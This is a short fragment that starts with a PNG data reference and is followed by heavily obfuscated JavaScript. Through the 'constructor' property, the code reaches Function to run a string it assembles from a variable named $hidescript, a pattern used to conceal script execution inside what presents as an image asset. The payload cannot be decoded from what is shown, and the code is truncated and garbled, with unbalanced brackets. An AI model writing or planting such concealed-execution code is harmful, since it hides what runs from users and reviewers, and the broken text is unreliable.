 $hidescript = String.fromCharCode(+!+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[]
_ = "constructor";
_[_][_]((+{} + [] + [] + [] + [] + {})[+!+[] + [+[]]] + (![] + [])[!+[] + !+[] + !+[]] + (!![] + [])[!+[] + !+[] + !
[]
])[+!+[] + [+[]]] + $hidescript[(+!+[])] + (!![] + [])[!+[] + !+[] + !+[]] + ([] + [] + {})[+!+[]] + (!![] + [])[!
[]
])[!+[] + !+[]] + $hidescript[+!+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] +
[]
])[!+[] + !+[]] + $hidescript[+!+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] + !+[] +
[]
])[+!+[]] + ([] + [] + [][
[]
])[!+[] + !+[]] + ([] + [] + {})[+!+[]] + $hidescript[(+!+[])] + $hidescript[+!+[] + !+[]] + $hidescript[+!